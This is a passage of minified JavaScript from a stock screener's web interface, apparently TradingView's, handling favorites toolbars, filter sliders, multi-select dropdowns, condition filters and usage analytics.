t=this.$favoritesBar.width(),i="forex"!==this._model.screener_type||this._bridge.hide_controls?40:160,n=e=>e===this._model.currentFieldSetId();if(this._model.favoriteFieldSets){let o=null;for(let r=0;r<this._model.favoriteFieldSets.length;++r){const s=this._model.favoriteFieldSets[r],a=this._model.getFieldSetById(s);if(!a)return;const l=er(`<div class="tv-screener-toolbar__favorites-item js-favorite-item" data-set="${a.id}">\n\t\t\t\t\t${(0,Lo.htmlEscape)(a.title)}\n\t\t\t\t</div>`).toggleClass("tv-screener-toolbar__favorites-item--active",n(a.id));o?l.insertAfter(o):l.prependTo(this.$favoritesBar);let c=l.outerWidth();l[0].scrollWidth>c&&l.addClass("apply-common-tooltip").attr("title",a.title),c+=9,e+=c,e+i>t?(e-=c,l.remove(),this.hiddenFavorites.push({id:a.id,title:a.title})):o=l}}if(this.hiddenFavorites.length){if(this.hiddenFavorites.length===this._model.favoriteFieldSets.length&&this.$hiddenFavoritesButtonWrap)return void this.$hiddenFavoritesButtonWrap.hide();if(this.$hiddenFavoritesButtonWrap)this.$hiddenFavoritesButtonWrap.trigger("resetContent").show();else{const e=er(`<div class="tv-screener-toolbar__favorites-item tv-screener-toolbar__favorites-more apply-common-tooltip common-tooltip-fixed" title="${p.t(null,void 0,o(679584))}">`).appendTo(this.$favoritesBar);this.$hiddenFavoritesButtonWrap=this._popups.setHiddenFavoritesPopup(e,(()=>this.hiddenFavorites),n,(e=>this.updateSetId(e,!1,this._bridge.hide_controls)))}}}updateSetId(e,t,o){this._lastSetId=e,this._model.applyFieldSet(e,t,o)}updateNewFavoritesToolbar(){if(!this._model.favoriteFieldSets)return;const e={items:this._model.favoriteFieldSets.map((e=>({title:this._model.getFieldSetById(e).title}))),activeItem:this._model.favoriteFieldSets.indexOf(this._model.currentFieldSetId()),
onSelect:e=>{const t=this._model.favoriteFieldSets[e];this._lastSetId!==t&&(this._model.preventPrevScanRequest(),this.updateSetId(t,!1,this._bridge.hide_controls))},className:"tv-screener-toolbar__no-scroll-choicer-react-root",selectedItemClassName:"tv-screener-toolbar__no-scroll-choicer-react-root-dropdown-item--selected"};ai(this.$favoritesBar.get(0),e)}updateFavoritesToolbar(){this._onWidget||(this._bridge.originalStandalone?this.updateOldFavoritesToolbar():this.updateNewFavoritesToolbar())}updatePeriodPicker(){const e={items:this._periodPickerButtons.map((e=>({title:e.title}))),activeItem:this._periodPickerButtons.findIndex((e=>e.id===this._selectedPeriodId)),onSelect:e=>{const t=this._periodPickerButtons[e].id;this.changeEarningsPeriod(t)},className:"tv-screener-toolbar__no-scroll-choicer-react-root",selectedItemClassName:"tv-screener-toolbar__no-scroll-choicer-react-root-dropdown-item--selected"};ai(this.$periodPicker.get(0),e)}_getWatchlist(){if(window.widgetbar){const t=window.widgetbar.setPage("base");let o;for(var e=0;e<t.widgets.length;e++)if("watchlist"===t.widgets[e].type){o=t.widgets[e].widgetObject;break}return o}return null}adjustToolbarWidth(e){const t=this.$fieldSetsButton[0].getBoundingClientRect();if(e&&"mouseenter"===e.type)this.$fieldSetsButton.css("width",t.width);else{this.$fieldSetsButton.css("width","auto");const e=this.$fieldSetsButton[0].getBoundingClientRect();this.$fieldSetsButton.css("width",t.width),this.$fieldSetsButton[0].offsetWidth,this.$fieldSetsButton.css("width",e.width)}}initFilterHandlers(e){const t=function(){const e={},t=uo.UserActionState.Type;return(o,i,n,r)=>{let s=n;e.hasOwnProperty(o)&&(e[o].state===t&&(s=t),clearTimeout(e[o].sender),n===uo.UserActionState.Click&&!1===i)||(e[o]={state:s,sender:setTimeout((()=>(0,io.sendSnowPlowData)(new Eo(i.toString(),n,o,r))),1e4)})}}(),o=(e,t)=>t.reduce(((t,o)=>(o===e&&(o-=1),t+=Math.floor(o/e/(1/4)))),"");e.off("change.op").on("change.op","select.js-filter-operator",(o=>{const i=er(o.target),n=i.attr("name");Qe[n].value||(Qe[n].value={}),Qe[n].value.operator=i.val(),this._resetField(n),this._model.update();const{operator:r}=Qe[n].value,s=e.hasClass("tv-screener-dialog__filter-field")?"filter_dialog":"columns";t(n,r,uo.UserActionState.Click,s)})),e.off("change.op-val").on("change.op-val","select.js-filter-operator-value",(o=>{const i=er(o.target),{value:n}=o.target,r=i.attr("name");Qe[r].value||(Qe[r].value={}),Qe[r].value.value=i.val(),this._resetField(r),this._model.update();let{operator:s}=Qe[r].value;const a=e.hasClass("tv-screener-dialog__filter-field")?"filter_dialog":"columns";""!==n&&(s+="."+n),t(r,s,uo.UserActionState.Click,a)})),e.off("update.op-arb-val").on("update.op-arb-val","input.js-filter-operator-arb-value",(o=>{const i=er(o.target),n=i.attr("name");Qe[n].value||(Qe[n].value={});let r=+i.val();isFinite(r)&&!Be(i.val())||(r=null),Qe[n].value.value=r,this._resetField(n),this._model.update();const{operator:s}=Qe[n].value,a=e.hasClass("tv-screener-dialog__filter-field")?"filter_dialog":"columns"
;t(n,s,uo.UserActionState.Click,a)}));const i=e.find("input.js-filter-operator-between-left"),n=e.find("input.js-filter-operator-between-right"),r=e=>{const t=er(e.target).attr("name");Qe[t].value||(Qe[t].value={});let o=+i.val();(!isFinite(o)||Be(i.val())||this._isLessThenMin(o,t)||this._isGreaterThenMax(o,t))&&(o=-1e100);let r=+n.val();if((!isFinite(r)||Be(n.val())||this._isLessThenMin(r,t)||this._isGreaterThenMax(r,t))&&(r=1e100),o>r){const e=o;o=r,r=e}Qe[t].value.value=[o,r],-1e100===Qe[t].value.value[0]&&1e100===Qe[t].value.value[1]&&(Qe[t].value.value=""),this._resetField(t),this._model.update()};e.off("update.op-between-left-val").on("update.op-between-left-val","input.js-filter-operator-between-left",r),e.off("update.op-between-right-val").on("update.op-between-right-val","input.js-filter-operator-between-right",r),e.off("change.toggle-val").on("change.toggle-val","input.js-filter-toggle",(o=>{const i=er(o.target),n=i.attr("name");Qe[n].value=i.prop("checked"),this._resetField(n),this._model.update();const r=e.hasClass("tv-screener-dialog__filter-field")?"filter_dialog":"columns";t(n,i.prop("checked"),uo.UserActionState.Click,r)})),e.off("click.reset").on("click.reset",".js-reset",(e=>{const t=er(e.currentTarget).data("field");this.resetFilter(t)}));let s="";e.off("keydown.filterInput").on("keydown.filterInput","input:not(.js-search-input):not(.js-filter-operator-arb-value)",(e=>{const t=er(e.currentTarget);s=t.val()})),e.off("keyup.filterInput").on("keyup.filterInput","input:not(.js-search-input):not(.js-filter-operator-arb-value)",(i=>{const n=er(i.currentTarget),r=n.data("field"),a=n.data("bound");if(void 0===r||void 0===a||s===n.val())return;const l=[this.parseRangeValue(r,n.val(),a),Qe[r].value?Qe[r].value[1-a]:Qe[r].range[1-a]].sort(this._model.numericSorter),c=this.approximateSliderValues(r,l);if(e.find(`.tv-slider[data-field="${r}"]`).slider("values",c),Qe[r].value=l,this._resetField(r),this._model.update(),Qe[r].values){const i=e.hasClass("tv-screener-dialog__filter-field")?"filter_dialog":"columns",n=o(Qe[r].values.length+1,c);t(r,n,uo.UserActionState.Type,i)}}));e.find(".tv-slider").off("slidechange").on("slidechange",((e,t)=>{const o=er(e.currentTarget).data("field");Qe[o].values?0===t.values[0]&&t.values[1]===Qe[o].values.length+1?Qe[o].value=null:Qe[o].value=[0===t.values[0]?-1e100:parseInt(Qe[o].values[t.values[0]-1],10),t.values[1]===Qe[o].values.length+1?1e100:parseInt(Qe[o].values[t.values[1]-1],10)]:t.values[0]===Qe[o].range[0]&&t.values[1]===Qe[o].range[1]?Qe[o].value=null:Qe[o].value=t.values,this._resetField(o),this._model.update()})).off("slide").on("slide",((e,t)=>{const o=er(e.currentTarget),i=o.data("field");let n=t.values[0],r=t.values[1];if(n===r)return!1;Qe[i].values&&(n=0===t.values[0]?this._rangeMinValue(i):pt(Qe[i],this._model.screener_type).format(Qe[i].values[t.values[0]-1]),r=t.values[1]===Qe[i].values.length+1?this._rangeMaxValue(i):pt(Qe[i],this._model.screener_type).format(Qe[i].values[t.values[1]-1])),
t.value===t.values[0]?o.find(".tv-slider__label--left").val(n):(t.value===t.values[1]||o.find(".tv-slider__label--left").val(n),o.find(".tv-slider__label--right").val(r))})).on("slidechange",((i,n)=>{const r=er(i.currentTarget).data("field");if(Qe[r].values){const i=e.hasClass("tv-screener-dialog__filter-field")?"filter_dialog":"columns",s=o(Qe[r].values.length+1,n.values);t(r,s,uo.UserActionState.Slide,i)}}))}parseRangeValue(e,t,o){if(-1!==t.indexOf("<"))return Qe[e].range[0];if(-1!==t.indexOf(">"))return Qe[e].range[1];t=t.replace(/%/g,"");let i=pt(Qe[e],this._model.screener_type).parse(t);if(!i.res)return Qe[e].range[o];const n=i.value||0===i.value?i.value:i.price;return i=Math.min(Qe[e].range[1],Math.max(Qe[e].range[0],n)),i}approximateSliderValues(e,t){const o=[0,0],i=[].concat(-1e100,Qe[e].values,1e100);for(let e=0;e<2;e++)for(let n=0;n<i.length;n++)Math.abs(t[e]-i[n])<Math.abs(t[e]-i[o[e]])&&(o[e]=n);return o}updateFilterSearch(){const e=this._dialog.$fieldSearchInput.val().trim().replace(/^,\s*|\s*,$/,"").toLowerCase().split(/\s*,\s*/);this._dialog.$filtersPopup.find(".js-filter-field").removeClass("js-found");const t=this._dialog.$filtersPopup.find(".js-filters-wrap").get(0);e.forEach((e=>{let o=!1;for(const i in Qe){const n=Array.from(t.querySelectorAll(`.js-filter-field-${i.replace(/\W/g,"")}:not(.js-found)`)),r=vt(Qe[i]),s=-1!==i.toLowerCase().indexOf(e)||Boolean(r)&&-1!==r.toLowerCase().indexOf(e);s&&(o=!0),n.forEach((e=>{e.classList.toggle("js-hidden",!s),e.classList.toggle("js-found",s)}))}o||0===e.length||(0,io.sendSnowPlowData)(new xo(e))}))}showActiveFilters(){if(this._dialog.$filtersPopup)return;const e=this._dialog._getActiveFilters();this._dialog.showFiltersDialog(!0).then((()=>{this._dialog.$dialogContainer.find(".js-search-input").val(e.join(", ")),this.updateFilterSearch()}))}resetAllFilters(){this._resetAllFilters=!0;for(const e in Qe)this._isFilterValueEmpty(e)||this.resetFilter(e);this._dialog.$dialogContainer.find(".js-search-input").val(""),this.updateFilterSearch(),this._resetAllFilters=!1}resetFilter(e){if(!Qe[e].value||!1===Qe[e].resettableFilter)return;Qe[e].value=null;const t=this._dialog.$filtersPopup||this.$inplaceEditor;if(t)if("select"===Qe[e].control)t.find(`.js-filter-field-${e.replace(/\W/g,"")}`).trigger("reset");else if("condition"===Qe[e].control)t.find(`[name="${e}"]`).val("").trigger("change");else if("toggle"===Qe[e].control)t.find(`[name="${e}"]`).prop("checked",!1);else if("range"===Qe[e].control){let o=Qe[e].range;Qe[e].values&&(o=[0,Qe[e].values.length+1]),t.find(`.ui-slider[data-field="${e}"]`).slider("values",o).trigger("slide",{values:o})}this._resetField(e),this._model.update()}_rangeLeftValue(e){let t=Qe[e].value;return"in_range"!==t.operator&&"not_in_range"!==t.operator||(t=t.value),this._isLessThenMin(t[0],e)?this._rangeMinValue(e):pt(Qe[e],this._model.screener_type).format(t[0])}_rangeRightValue(e){let t=Qe[e].value;return"in_range"!==t.operator&&"not_in_range"!==t.operator||(t=t.value),
this._isGreaterThenMax(t[1],e)?this._rangeMaxValue(e):pt(Qe[e],this._model.screener_type).format(t[1])}_isGreaterThenMax(e,t){return Qe[t].range&&e>=Qe[t].range[1]}_isLessThenMin(e,t){return Qe[t].range&&e<=Qe[t].range[0]}_rangeMinValue(e){return"<"+pt(Qe[e],this._model.screener_type).format(Qe[e].values[0])}_rangeMaxValue(e){return">"+pt(Qe[e],this._model.screener_type).format(Qe[e].values[Qe[e].values.length-1])}_highlightActiveItems(e){if(!e.find(".js-filter-checkbox:checked").size())return e.find(".tv-control-select__option-wrap").removeClass("i-active"),void e.find(".js-item-wrap-any .tv-control-select__option-wrap").addClass("i-active");e.find(".js-filter-checkbox:checked, .js-filter-checkbox-any:checked").each((function(){e.find(".tv-control-select__option-wrap").removeClass("i-active"),er(this).closest(".tv-control-select__option-wrap").addClass("i-active")}))}_closeDropdown(e){e.tvDropdown("close"),this.$inplaceEditor&&this.$inplaceEditor.focus()}_createMultiSelectItems(e,t,o,i,n){const r=(Qe[e].useDefaultRange?Qe[e].defaultRange:Qe[e].range).slice().sort(((t,o)=>{if(!1!==Qe[e].sortSelectedFirst){const i=Qe[e].value===t||Array.isArray(Qe[e].value)&&~Qe[e].value.indexOf(t),n=Qe[e].value===o||Array.isArray(Qe[e].value)&&~Qe[e].value.indexOf(o);if(i&&!n)return-1;if(n&&!i)return 1}return!1===Qe[e].sortable?0:t>o?1:-1}));for(let s=null===o?0:-1;s<r.length;++s){let a=-1===s?lr:r[s];const l=er(`<input type="checkbox" name="${a}" class="js-filter-checkbox${-1===s?"-any":""}"${Qe[e].value===a||Array.isArray(Qe[e].value)&&~Qe[e].value.indexOf(a)?"checked":""}>`);-1===s&&(o=l),-1===s&&n&&(a=n);const c=Qe[e].rangeTitles,d=c&&c[a]&&c[a][2],u=this._getFieldValueFromRangeTitles(a,e);let h;h=d&&!0===d.nowrap?`<span class="tv-control-checkbox__label--nowrap">${u}</span>`:"country"===e?(0,mi.triesTranslateCountrieName)(u):(0,X.triesTranslateScreenerData)(u);const p=er(`<div class="tv-dropdown-behavior__item js-item-wrap${-1===s?"-any":""}">`).appendTo(t);er(`<label data-field="${e}" class="tv-control-select__option-wrap ${i}__dropdown-checkbox-item">`).append(l).append(`<span class="tv-control-checkbox__label">${h}</span>`).appendTo(p),l.tvControlCheckbox()}return o}_createMultiSelectItemsElement(e,t,o,i,n=!1,r=()=>{},s=!1,a){const l={changed:!1,resetOptions:null};let c=er(),d=er();const u="forex-group"===o.attr("data-select-name"),h=o=>{const i=!t.find(".js-filter-checkbox:checked").size();s?c&&c.prop("checked",!0):d.prop("checked",i),n&&this._highlightActiveItems(t),o||this._resetField(e),this._model.update(),l.changed=!o,r(t,i)};let p=er();return l.resetOptions=o=>{t.empty(),d=this._createMultiSelectItems(e,t,s?null:d,i,a),!0!==o&&(this._tryExecuteFilterChangeHandler(e),h(!0)),p=er()},l.resetOptions(),t.on("change",".js-filter-checkbox",(i=>{const r=er(i.target),a=r.attr("name");if(n&&Qe[e].value===a)return r.prop("checked",!0),void this._closeDropdown(o);c=er(),r.prop("checked")?(Qe[e].value?n?(t.find(".js-filter-checkbox").not(r).prop("checked",!1),Qe[e].value=a):(Array.isArray(Qe[e].value)||(Qe[e].value=[Qe[e].value]),
Qe[e].value.push(a)):Qe[e].value=a,u&&(0,io.sendSnowPlowData)(new bi("added",a))):(Array.isArray(Qe[e].value)?(Qe[e].value.splice(Qe[e].value.indexOf(a),1),1===Qe[e].value.length?Qe[e].value=Qe[e].value[0]:Qe[e].value.length||(s?(c=r,Qe[e].value=a):Qe[e].value=null)):s?(c=r,Qe[e].value=a):Qe[e].value=null,u&&(0,io.sendSnowPlowData)(new bi("removed",a))),this._tryExecuteFilterChangeHandler(e),h(),n&&this._closeDropdown(o)})),s||t.on("click touchend",".js-filter-checkbox-any",(i=>{const r=er(i.target).attr("name");i.preventDefault(),setTimeout((()=>{if(!Qe[e].value)return d.prop("checked",!0),void this._closeDropdown(o);d.prop("checked")?(p.prop("checked",!0),Qe[e].value=p.toArray().map((e=>e.name)),Qe[e].value.length?1===Qe[e].value.length&&(Qe[e].value=Qe[e].value[0]):Qe[e].value=null):(p=t.find(".js-filter-checkbox:checked"),t.find(".js-filter-checkbox").prop("checked",!1),Qe[e].value=null,u&&(0,io.sendSnowPlowData)(new bi("added",r))),this._tryExecuteFilterChangeHandler(e),h(),n&&this._closeDropdown(o)}),0)})),l}_tryExecuteFilterChangeHandler(e){Qe[e].onFilterChange&&Qe[e].onFilterChange(Qe[e].value)}_createMultiselectFilter(e,t,i,n,r=!1){const s=er(`<div class="${n}__selectbox-container js-filter-field-${e.replace(/\W/g,"")} js-dropdown-toggle">`).appendTo(t),a=er(`<i class="${n}__selectbox-dropdown-toggle">`).append(er(o(376844)).attr({width:12,height:7})),l=er(`<span class="${n}__selectbox-caption ${n}__selectbox-caption--text-overflow">\n\t\t\t<span class="${n}__selectbox-caption-label js-label"></span>\n\t\t</span>`).append(a).appendTo(s),c=l.find(".js-label"),d=er('<div class="tv-dropdown__body tv-dropdown-behavior__body">');let u=er();if((Qe[e].useDefaultRange?Qe[e].defaultRange:Qe[e].range).length>=16){const e=er(`<div class="${n}__search-wrap">`).appendTo(d);u=er(`<input type="text" placeholder="${p.t(null,void 0,o(508573))}" class="${n}__search-input">`).appendTo(e);const t=er(`<div class="tv-control-select__option-wrap ${n}__search-no-matches js-hidden">No matches</div>`).appendTo(d);u.on("change input",(e=>{const o=u.val().trim().toLowerCase();o?_.find(".js-item-wrap").each((function(){const e=er(this);e.toggleClass("js-hidden",!~e.text().toLowerCase().indexOf(o))})):_.find(".js-item-wrap").removeClass("js-hidden"),_.find(".js-item-wrap-any").toggleClass("js-hidden",!!_.find(".js-item-wrap.js-hidden").size()),t.toggleClass("js-hidden",!!_.find(".js-item-wrap:not(.js-hidden)").size()),s.tvDropdown("updateScroll")}))}const h=er('<div class="tv-dropdown-behavior__scroll">').appendTo(d),_=er('<div class="tv-screener-fields-popup__items-wrap tv-dropdown-behavior__inscroll">').appendTo(h),m=this._createMultiSelectItemsElement(e,_,s,n,r,(()=>{c.empty(),_.find(".js-filter-checkbox:checked, .js-filter-checkbox-any:checked").each(((t,o)=>{c.append(er('<span class="tv-screener-dialog__filter-field-content-value">').text(this._getFieldValueFromRangeTitles(er(o).attr("name"),e)))})),s.focus()}),Qe[e].noAny),g=e=>{if(!0!==e&&!s.is(".i-opened"))return;const t=s.closest(".i-scrollable")
;if(t.size()&&(s.offset().top+s.height()<t.offset().top||s.offset().top>t.offset().top+t.height()))return void s.tvDropdown("close");const o=i.offset(),n=s.offset();let r=er(window).height()-n.top+er(window).scrollTop()-35;u.size()&&(r-=45);const a=Math.max(i.height()-(n.top-o.top),60);if(h.css("maxHeight",Math.min(a,r)),this._setDropdownPosition(d,s,i),d.parent().is(i)){const e=s.tvDropdown("getInstance").scroll;e.updateScrollBar(),e.updateScroll()}else d.appendTo(i)};let v;s.tvDropdown({$wrap:l,$body:d,scroll:!0,closeWithEsc:!0,noAnimation:!0}).on("resetPosition",g).on("beforeOpenMenu",(()=>{m.changed&&(m.resetOptions(!0),m.changed=!1),g(!0),r&&(_.find(".tv-control-checkbox__box, .js-filter-checkbox, .js-filter-checkbox-any").hide(),this._highlightActiveItems(_),_.find(".tv-control-checkbox__label").css("margin-right",0)),a.addClass(`${n}__selectbox-dropdown-toggle--open`)})).on("afterOpenMenu",(()=>{v=_.find(".js-filter-checkbox:checked"),u.size()&&setTimeout((()=>{u.focus().on("focusout",(function(){u.focus(),setTimeout((function(){u.focus()}),10)})),u.add(".tv-screener-inplace-editor__dropdown-checkbox-item").on("keypress keyup",(e=>{27===e.keyCode&&this._closeDropdown(s)}))}),0)})).on("beforeCloseMenu",(()=>{a.removeClass(`${n}__selectbox-dropdown-toggle--open`),u.off("focusout keypress keyup")})).on("afterCloseMenu",(()=>{s.tvDropdown("updateScroll"),d.detach();const t=_.find(".js-filter-checkbox:checked"),o="tv-screener-dialog"===n?"filter_dialog":"columns",i=Array.from(t).map((e=>e.name)).join(",");i!==Array.from(v).map((e=>e.name)).join(",")&&(0,io.sendSnowPlowData)(new Eo(i,uo.UserActionState.Click,e,o))})).on("reset",m.resetOptions).on("mousedownoutside",(()=>{s.tvDropdown("close")})),d.on("mousedown touchstart",(e=>e.stopPropagation()))}_applySelectbox(e,t,i={}){const n=i.classPrefix||"tv-screener-dialog",r=er(`<label class="${n}__selectbox-container js-dropdown-toggle">`);i.addClass&&r.addClass(i.addClass),r.insertAfter(e),e.appendTo(r);const s=er(`<i class="${n}__selectbox-dropdown-toggle">`).append(er(o(376844)).attr({width:12,height:7})),a=er(`<span class="${n}__selectbox-caption">\n\t\t\t<span class="${n}__selectbox-caption-label js-label"></span>\n\t\t</span>`).append(s).appendTo(r),l=er('<div class="tv-dropdown__body tv-dropdown-behavior__body">'),c=er('<div class="tv-dropdown-behavior__scroll">').appendTo(l),d=er('<div class="tv-screener-fields-popup__items-wrap tv-dropdown-behavior__inscroll">').appendTo(c),u=()=>{l.find(".js-option-selected").removeClass("i-active js-option-selected");const t=l.find(`[data-value="${e.val()}"]`),o=!t.data("value");t.addClass("i-active js-option-selected").toggleClass(`${n}__selectbox-option--no-value`,o),a.find(".js-label").toggleClass(`${n}__selectbox-caption--no-value`,o).text(t.text())},h=()=>{d.empty();const t=e.get(0).childNodes
;for(let e=0;e<t.length;++e)er(`<span data-value="${t[e].value}" class="tv-dropdown-behavior__item tv-control-select__option js-option">\n\t\t\t\t\t<span class="tv-control-select__option-wrap ${n}__selectbox-option-wrap">${t[e].textContent}</span>\n\t\t\t\t</span>`).appendTo(d);u()};h(),e.on("change",u);const p=e=>{if(!0!==e&&!r.is(".i-opened"))return;const o=r.closest(".i-scrollable");if(o.size()&&(r.offset().top+r.height()<o.offset().top||r.offset().top>o.offset().top+o.height()))return void r.tvDropdown("close");const i=t.offset(),n=r.offset(),s=Math.max(t.height()-(n.top-i.top),60),a=er(window).height()-n.top+er(window).scrollTop()-35;c.css("maxHeight",Math.min(s,a)),this._setDropdownPosition(l,r,t),l.appendTo(t)};return r.on("resetPosition",p).on("beforeOpenMenu",(()=>{p(!0),s.addClass(`${n}__selectbox-dropdown-toggle--open`)})).on("beforeCloseMenu",(()=>s.removeClass(`${n}__selectbox-dropdown-toggle--open`))).on("afterCloseMenu",(()=>{r.tvDropdown("updateScroll"),l.detach()})).tvDropdown({$wrap:a,$body:l,scroll:!0,closeWithEsc:!0,noAnimation:!0}),d.on("click",".js-option",(t=>{const o=er(t.currentTarget).data("value");e.val()!==o&&(e.val(o),e.trigger("change")),r.tvDropdown("close")})),l.on("mousedown touchstart",(e=>e.stopPropagation())),e.on("reset",h),r}_setDropdownPosition(e,t,o){const i=o.offset(),n=t.offset();e.css("top",n.top-i.top-15),(0,oo.isRtl)()?e.css("right",o[0].scrollWidth-(n.left+t.width())+i.left-(0,oo.getLTRScrollLeft)(o[0])):e.css("left",n.left-i.left)}_isFilterValueEmpty(e){const t=Qe[e].value;return t&&"condition"===Qe[e].control?""===t.value||null==t.value:!(t&&(!Array.isArray(t)||t.length)&&("object"!=typeof t||Object.keys(t).find((e=>!!t[e]))))}addFieldFilter(e,t,i="tv-screener-dialog",n){const r=er('<div class="'+i+"__filter-field js-filter-field js-filter-field-"+e.replace(/\W/g,"")+" "+i+"__filter-field--cat"+Qe[e].category+' js-wrap">'),s=!this._isFilterValueEmpty(e);if(s){const e=t.find(".tv-screener-dialog__filter-field--active");e.length>0?r.insertAfter(e.last()):t.prepend(r)}else r.appendTo(t);n&&(s?t.removeClass("tv-screener-inplace-editor__without-reset"):(r.addClass("tv-screener-inplace-editor__filter-without-reset"),t.addClass("tv-screener-inplace-editor__without-reset")));let a=Qe[e].filterTitle||Qe[e].title;"toggle"===Qe[e].control&&"is_primary"!==e&&"active_symbol"!==e&&(a=p.t(null,void 0,o(865073)).format({title:a})),er(`<div class="${i}__filter-field-title js-filter-field-title-${e.replace(/\W/g,"")}">${a}</div>`).appendTo(r),this.setFieldActive(e,s,r);const l=er(`<div class="${i}__filter-field-content ${i}__filter-field-content--${Qe[e].control} js-filter-field-_content">`).appendTo(r);return er(`<div class="${i}__filter-field-reset ${s||!n?"":"i-hidden "}apply-common-tooltip js-reset" data-field="${e}" title="${p.t(null,void 0,o(658318))}">`).append(er(o(966631))).appendTo(r),new Promise((t=>{setTimeout((()=>{
if("select"===Qe[e].control)this._createMultiselectFilter(e,l,n?this._bridge.$body:this._dialog.$dialogContainer,i,Qe[e].isSingle);else if("range"===Qe[e].control){const t={range:!0};let o=Qe[e].range[0],i=Qe[e].range[1];Qe[e].values?(t.min=0,t.max=Qe[e].values.length+1,Qe[e].value&&Array.isArray(Qe[e].value)?(t.values=this.approximateSliderValues(e,Qe[e].value),o=this._rangeLeftValue(e),i=this._rangeRightValue(e)):(t.values=[0,Qe[e].values.length+1],o=this._rangeMinValue(e),i=this._rangeMaxValue(e))):(t.min=Qe[e].range[0],t.max=Qe[e].range[1],t.values=Qe[e].value||[Qe[e].range[0],Qe[e].range[1]]),er(`<div class="tv-slider" data-field="${e}">\n\t\t\t\t\t\t<div class="tv-slider__labels">\n\t\t\t\t\t\t\t<input type="text" data-field="${e}" data-bound="0" class="tv-slider__label tv-slider__label--left" value="${o}"/>\n\t\t\t\t\t\t\t<input type="text" data-field="${e}" data-bound="1" class="tv-slider__label tv-slider__label--right" value="${i}"/>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t</div>`).slider(t).appendTo(l)}else if("condition"===Qe[e].control){const t=er(`<select name="${e}" class="js-filter-operator js-hidden">`).appendTo(l);let r,s=!0;for(const o in nr)Qe[e].hiddenOperators&&-1!==Qe[e].hiddenOperators.indexOf(o)||(s&&!Qe[e].value&&(s=!1,Qe[e].value={operator:o}),er(`<option value="${o}"${o===(Qe[e].value&&Qe[e].value.operator)?" selected":""}>${nr[o]}</option>`).appendTo(t));this._applySelectbox(t,n?this._bridge.$body:this._dialog.$dialogContainer,{classPrefix:i,addClass:`${i}__filter-field-content--left`}),r=Qe[e].conditionFields?Array.isArray(Qe[e].conditionFields)?Qe[e].conditionFields:Qe[e].conditionFields[this._model.screener_type]||Qe[e].conditionFields.default||rr:rr;const a=er(`<select name="${e}" class="js-filter-operator-value js-hidden">`).appendTo(l);let c;if(er(`<option value="">${p.t(null,void 0,o(351514))}</option>`).appendTo(a),0===r.length)c=er(`<label class="${i}__selectbox-container js-dropdown-toggle ${i}__filter-field-content--middle js-hidden" tabindex="0">\n\t\t\t\t\t\t\t<span class="${i}__selectbox-caption-label js-label ${i}__selectbox-caption--no-value">${p.t(null,void 0,o(351514))}</span>\n\t\t\t\t\t\t</label>`).appendTo(l);else{for(let t=0;t<r.length;++t){const o=r[t];er(`<option value="${o}"${o===(Qe[e].value&&Qe[e].value.operator&&Qe[e].value.value)?" selected":""}>${Qe[o].title}</option>`).appendTo(a)}c=this._applySelectbox(a,n?this._bridge.$body:this._dialog.$dialogContainer,{classPrefix:i,addClass:`${i}__filter-field-content--middle js-hidden`})}const d=er(`<input type="text" name="${e}" class="${i}__filter-field-content--right ${i}__filter-field-text js-filter-operator-arb-value">`).appendTo(l);Qe[e].value&&"number"==typeof Qe[e].value.value&&d.val(`${Qe[e].value.value}`);const u=e=>{e.ctrlKey||e.metaKey||!e.charCode||!e.which||e.which<32||/[\d.-]/.test(String.fromCharCode(e.charCode))||e.preventDefault()},h=e=>{const t={value:e.val()};return e.on("keypress",u).on("change input",(0,Lt.default)((o=>{e.val()!==t.value&&(e.trigger("update",o),t.value=e.val())}),500)),t
},_=er(`<input type="text" name="${e}" class="${i}__filter-field-content--right ${i}__filter-between-input js-filter-operator-between-left js-hidden">`).appendTo(l);!Qe[e].value||"in_range"!==Qe[e].value.operator&&"not_in_range"!==Qe[e].value.operator||_.val(`${-1e100===Qe[e].value.value[0]||this._isLessThenMin(Qe[e].value.value[0],e)?"":Qe[e].value.value[0]}`);const m=h(_),g=er(`<span class="${i}__filter-between-separator js-hidden">—</span>`).appendTo(l),v=er(`<input type="text" name="${e}" class="${i}__filter-field-content--right ${i}__filter-between-input js-filter-operator-between-right js-hidden">`).appendTo(l);!Qe[e].value||"in_range"!==Qe[e].value.operator&&"not_in_range"!==Qe[e].value.operator||v.val(`${1e100===Qe[e].value.value[1]||this._isGreaterThenMax(Qe[e].value.value[1],e)?"":Qe[e].value.value[1]}`);const f=h(v),y=h(d),b=()=>{const e=t.val(),o=e&&"in_range"!==e&&"not_in_range"!==e;c.toggleClass("js-hidden",!o),o||(y.value="",d.val(""),a.val("").trigger("change"))},w=e=>{const o=t.val(),i=o&&"in_range"!==o&&"not_in_range"!==o&&!a.val();d.toggleClass("js-hidden",!i),i&&!0!==e&&!this._resetAllFilters&&setTimeout((()=>{d.focus()}),50)},S=e=>{const o="in_range"===t.val()||"not_in_range"===t.val();_.toggleClass("js-hidden",!o),g.toggleClass("js-hidden",!o),v.toggleClass("js-hidden",!o),o&&!0!==e&&!this._resetAllFilters&&setTimeout((()=>{_.focus()}),50),o||!0===e||(m.value="",f.value="",_.val(""),v.val(""),a.val("").trigger("change"))};"in_range"===t.val()||"not_in_range"===t.val()?S(!0):b(),w(!0),t.on("change",b).on("change",w).on("change",S),a.on("change",w)}else if("toggle"===Qe[e].control){er(`<label class="${i}__filter-toggle">\n\t\t\t\t\t\t<input type="checkbox" name="${e}" class="${i}__filter-dropdown-item-input tv-screener-filter-rollup__item-input js-filter-toggle" ${Qe[e].value?"checked":""}>\n\t\t\t\t\t\t<span class="${i}__filter-toggle-checkbox-title tv-control-checkbox__label">\n\t\t\t\t\t\t\t${-1!==e.toLowerCase().indexOf("high")?p.t(null,void 0,o(980121)):p.t(null,void 0,o(478104))}\n\t\t\t\t\t\t</span>\n\t\t\t\t\t</label>`).appendTo(l).find(".js-filter-toggle").tvControlCheckbox()}t()}),n?0:$t.dur/3.5)}))}showInplaceEditor(e,t){if(!Qe[e])return;this._inplaceEditorField=e,this.$inplaceEditorTarget=t,this.$inplaceEditor||(this.$inplaceEditor=er('<div class="tv-screener-inplace-editor tv-screener-inplace-editor--hidden">').on("mousedownoutside",(e=>{const t=Qe[this._inplaceEditorField];"condition"===t.control&&t.value&&(Be(t.value.value)||Be(t.value.operator))&&(this.$inplaceEditor.hasClass("js-hidden")||(t.value=null));const o=this.$inplaceEditor.find(".js-dropdown-toggle.i-opened");o.size()?o.one("afterCloseMenu",(()=>{this.$inplaceEditor.addClass("tv-screener-inplace-editor--hidden js-hidden")})):this.$inplaceEditor.addClass("tv-screener-inplace-editor--hidden js-hidden")})).on("keypress 